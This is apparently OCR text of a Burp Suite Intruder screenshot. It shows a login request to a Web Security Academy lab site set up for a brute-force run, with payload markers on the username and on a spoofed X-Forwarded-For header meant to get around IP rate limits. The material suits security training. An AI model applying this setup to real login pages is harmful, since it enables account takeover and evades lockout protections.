 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1.2 - Temporary Project - licensed to darkstar0x714
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Battering ram
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a9000660375a1d9875893e9008e00da.web-security-academy.net Update Host header to match target
Clear §
4 Content-Length: 31
Auto §
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
Refresh
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9000660375a1d9875893e9008e00da.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9000660375a1d9875893e9008e00da.web-security-academy.net/login
19 X-Forwarded-For: §brute_force§
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=§asdasd§&password=asdasd
? Search 2 highlights Clear
2 payload positions Length: 1053
Event log (2) All issues (22) Memory: 170.5MB